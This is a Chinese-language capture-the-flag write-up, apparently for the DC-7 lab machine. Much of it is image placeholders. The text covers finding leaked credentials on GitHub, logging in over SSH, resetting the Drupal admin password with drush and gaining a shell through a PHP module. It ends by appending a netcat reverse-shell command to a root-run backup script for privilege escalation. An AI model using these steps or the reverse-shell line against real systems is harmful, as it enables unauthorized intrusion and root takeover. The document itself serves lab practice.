







信息收集

漏洞发现



web提示我们说弱口令可能不会奏效

那么我们就先不考虑弱口令

searchsploit搜payload打打看,无果



看别人的wp知道了是通过web左下角的这个玩意去github搜





在这个仓库用户唯一的仓库中看config.php

发现账号密码

尝试后台和ssh登录

ssh登录成功

提权





当前目录下发现mbox和backup文件夹

看看都是什么

backup目录下是俩挺大的压缩包

cat 一下mbox



然后看看/opt/scripts/backups.sh

没什么用,我们写不了该文件,但是发现www-data组可写

没思路了,也不能su过去,回头看一眼wp

发现/home/dc7user目录下还存在一个.drush目录,当时根本没在意,没怎么见过这东西





drush是个命令,可以管理drupal



cd到/var/www/html下



改admin的密码,用web弹个shell



和之前做的drupal的站一样,去扩展里找支持php解析的扩展,给他启用

发现这里没有,去下一个

https://ftp.drupal.org/files/projects/php-8.x-1.x-dev.tar.gz

装完后启用,然后写一句话反弹shell

优化shell

python -c "import pty;pty.spawn('/bin/bash')"

ctrl+z

stty -echo raw;fg

现在有写的权限,在sh文件最后追加一个命令

等这个命令被root执行生成一个shell

echo "nc -e /bin/bash vps地址 9000" >> backups.sh

等15分钟,每15分钟执行一次,可以用date命令查看大概差多长时间



最好先自己手动执行看看能不能反弹上,省得再等15分钟